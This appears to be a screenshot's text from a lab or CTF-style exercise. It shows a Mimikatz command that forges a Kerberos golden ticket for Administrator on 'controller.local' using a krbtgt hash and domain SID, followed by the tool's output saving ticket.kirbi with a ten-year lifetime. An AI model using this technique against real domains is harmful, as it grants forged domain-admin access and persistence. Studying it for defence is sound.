 mimikatz # Kerberos::golden /user:Administrator /domain:controller.local /sid:S-1-5-21-432953485-3795405108-1502158860 /krbtgt:72cd714611b64cd4d5550cd2759db3f6 /id:502
User      : Administrator
Domain    : controller.local (CONTROLLER)
SID       : S-1-5-21-432953485-3795405108-1502158860
User Id   : 502
Groups Id : *513 512 520 518 519
ServiceKey: 72cd714611b64cd4d5550cd2759db3f6 - rc4_hmac_nt
Lifetime  : 9/1/2022 6:17:13 PM ; 8/29/2032 6:17:13 PM ; 8/29/2032 6:17:13 PM
-> Ticket : ticket.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !